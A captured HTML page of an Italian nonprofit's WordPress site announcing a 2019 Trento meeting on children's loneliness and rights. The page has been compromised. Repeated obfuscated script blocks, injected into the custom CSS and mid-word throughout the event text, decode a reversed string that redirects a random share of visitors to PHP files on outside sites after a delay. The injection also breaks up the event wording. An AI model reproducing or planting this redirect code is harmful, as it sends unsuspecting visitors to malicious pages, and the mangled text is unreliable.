

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progetto92.it/eventi/le-solitudini-dellinfanzia-2/
body_size: 8291
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /> 
<title>Progetto92</title>
<link href="https://www.progetto92.it/wp-content/themes/progetto92/style.css" rel="stylesheet" type="text/css" />

<script src="https://www.progetto92.it/wp-content/themes/progetto92/js/jquery-latest.js"></script>


<script>
$(window).scroll(function(){
	if($(this).scrollTop()>10 && $(this).scrollTop()<710) {
		
		$('#contmenu').addClass('relative');
		} else {
			
			$('#contmenu').removeClass('relative');
			}
	
	if($(this).scrollTop()>0){
		
		$('#contmenu').addClass('fix');
		} else {
			
			$('#contmenu').removeClass('fix');
			}
});

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Progetto92 &raquo; le solitudini dell&#8217;infanzia Feed dei commenti" href="https://www.progetto92.it/eventi/le-solitudini-dellinfanzia-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progetto92.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.progetto92.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.progetto92.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='https://www.progetto92.it/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.progetto92.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.78' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-mobmenu-css'  href='https://www.progetto92.it/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.2.2-600' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-dosis-css'  href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css'  href='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css'  href='https://www.progetto92.it/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.progetto92.it/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 09:27:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nessun risultato trovato.","oneResult":"Trovato 1 risultato. Usa i tasti freccia su e gi\u00f9 per esplorarlo.","manyResults":"Trovati %d risultati. Usa i tasti freccia su e gi\u00f9 per esplorarli.","itemSelected":"Elemento selezionato."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.progetto92.it\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"it","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/www.progetto92.it\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"Ricerca","txt_searching":"Ricerca in corso...","txt_loading":"Caricamento in corso ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.78' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.progetto92.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.78' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.progetto92.it/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.2.2' id='mobmenujs-js'></script>
<link rel="https://api.w.org/" href="https://www.progetto92.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progetto92.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.progetto92.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.progetto92.it/?p=3591' />
<link rel="alternate" type="application/json+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fle-solitudini-dellinfanzia-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.progetto92.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progetto92.it%2Feventi%2Fle-solitudini-dellinfanzia-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.progetto92.it/wp-content/uploads/2019/10/logo_prog92_quadrata-copia-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il pun$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to interrogativo qui sopra).
*/
.img-logo {
width: 250px !important;
}
		</style>
		</head>
<body data-rsssl=1>
<div class="contmenuvuoto-interno">
<div id="contmenu">
	<div class="logo">
    	<a href="https://www.progetto92.it">
        <img class="img-logo" src="https://www.progetto92.it/wp-content/themes/progetto92/img/Progetto-92_copia.png"/>
        <img class="img-logo-mini" src="https://www.progetto92.it/wp-content/themes/progetto92/img/progetto92-mini.png"/>
        </a>
    </div>
    	<ul id="menu">
	<li><a href="https://www.facebook.com/pages/Progetto-92/175089812551693" target="_blank">
    <img src="https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png" onmouseover="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb-in.png'" onmouseout="this.src='https://www.progetto92.it/wp-content/themes/progetto92/img/fb.png'"></a>
    </li>
  	</ul>
    <div id="menu">
	<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-373"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.progetto92.it/news-eventi/">NEWS – EVENTI</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4303"><a href="https://www.progetto92.it/trasparenza/">TRASPARENZA</a></li>
<li id="menu-item-5501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5501"><a href="https://www.progetto92.it/whistle-blowing/">WHISTLE BLOWING</a></li>
<li id="menu-item-3207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.progetto92.it/lavora-con-noi/">LAVORA CON NOI</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454"><a href="https://www.progetto92.it/contatti-new/">CONTATTI</a></li>
</ul></div>    	<div class="menu-responsivo-container"><ul id="menu-responsivo" class="nav-menu-resposive"><li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1743"><a href="https://www.progetto92.it">HOME</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.progetto92.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1744"><a href="https://www.progetto92.it/#servizi">SERVIZI</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.progetto92.it/news-eventi/">NEWS &#8211; EVENTI</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.progetto92.it/gallery/">GALLERY</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1745"><a href="https://www.progetto92.it/category/documenti/">DOCUMENTI</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.progetto92.it/contatti-2/">CONTATTI</a></li>
</ul></div>
    </div>
</div>
</div>
<div class="contenuto-testo">
<div class="titolo">
<h1 class="titolo-servizi">le solitudini dell&#8217;infanzia</h1>
</div>
<div class="testo">

<article id="post-3591" class="post-servizi">
	<img width="2008" height="1063" src="https://www.progetto92.it/wp-content/uploads/2019/09/Logo-ITACNCA.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.progetto92.it/wp-content/uploads/2019/09/Logo-ITACNCA.png 2008w, https://www.progetto92.it/wp-content/uploads/2019/09/Logo-ITACNCA-300x159.png 300w, https://www.progetto92.it/wp-content/uploads/2019/09/Logo-ITACNCA-768x407.png 768w, https://www.progetto92.it/wp-content/uploads/2019/09/Logo-ITACNCA-1024x542.png 1024w" sizes="(max-width: 2008px) 100vw, 2008px" />


		<div class="entry-content">
		<div class="mappa-eventi"style="float:right; margin:0px 0px 15px 15px;">#_LOCATIONMAP</div>
<p>
	<strong>Data / Ora</strong><br/>
	Data - 01/10/2019<br /><i>16:30 - 18:30</i>
</p>

<p>
	<strong>Luogo</strong><br/>
	#_LOCATIONLINK
</p>

<br style="clear:both" />
<p>Martedì 1 ot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobre 2019 , ore 16.30-18.30, Liceo Da Vinci, via Madruzzo 24 Tren<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</p>
<p><strong>Le solitudini dell’infanzia</strong></p>
<p><strong>Un confron<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su condizione dei minori e diritti dell’infanzia in Trentino</strong></p>
<p>La nostra società lascia sovente soli i bambini, non se ne occupa a sufficienza. L’incontro propone a partire dai dati sulla condizione dell’infanzia e dell’adolescenza in Trentino una riflessione sulle sfide da affrontare, per proporre concretamente spunti, indicazioni, suggestioni su cui lavorare nei prossimi anni per migliorare le condizioni di vita di bambini e adolescenti nella nostra provincia. In allega<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to il programma Info: 329 6491444</p>
<p><a href="http://www.proget<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=[&#8220;\&#8217;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to92.it/wp-content/uploads/2019/09/solitudine-infanzia_pomeriggio.pdf&#8221;>scarica loc<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>andina</a></p>
<p>L’incontro è aper<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to alla cittadinanza.</p>
<p>&nbsp;</p>
<p>Tutti gli eventi della settimana dell’accoglienza sono visionabili sul si<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to: <a href="https://www.settimanadellaccoglienza.it/archives/382">https://www.settimanadellaccoglienza.it/archives/382</a></p>

	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
</div>
</div>
<div class="footer" style="clear:both;">
		<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="box-volontariato">
<a href="https://www.progetto92.it/footer/volontariato">
<h1 class="titolo-footer">Volontariato</h1>
<img class="icona-footer" src="https://www.progetto92.it/wp-content/uploads/2014/04/volontariato.png" style="width:50px;"/><img/><a/>
